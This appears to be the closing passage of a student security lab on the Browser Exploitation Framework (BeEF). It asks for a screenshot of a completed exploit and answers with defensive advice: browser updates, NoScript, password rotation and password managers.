
6. **Deliverable**: Take a screen shot confirming that this exploit was successfully executed and provide 2-3 sentences outlining mitigation strategies.

How to mitigate the Browser Exploitation Framework attacks are to implement the following:
- Keep browsers and verified browser extensions up to date regularly, as well as antivirus and browser antivirus/ anti-malware protection plugins. This would not guarantee protection, but it will help prevent any known exploits that may be outdated at least.
- Use a browser extension that helps prevent such attacks, such as “NoScript” for Chrome/Firefox and other Chromium based, or Mozilla based browser derivatives to limit exposure to unknown hooked websites with malicious Java scripts. The reason for this is because BeEF is JavaScript based, and by preventing such scripts from running on unknown third party websites, this will help limit the exposure to your browser being “hooked.”
- Implement a company or personal policy of regularly updating and changing out passwords over certain periods of time so that old credentials and login information does not get taken advantage of at future dates. Use a password manager and secure passwords with auto-fill capabilities to automatically input passwords to legitimate websites to avoid phishing sites that password managers would not automatically fill, or key-loggers that may record manually typed credentials.

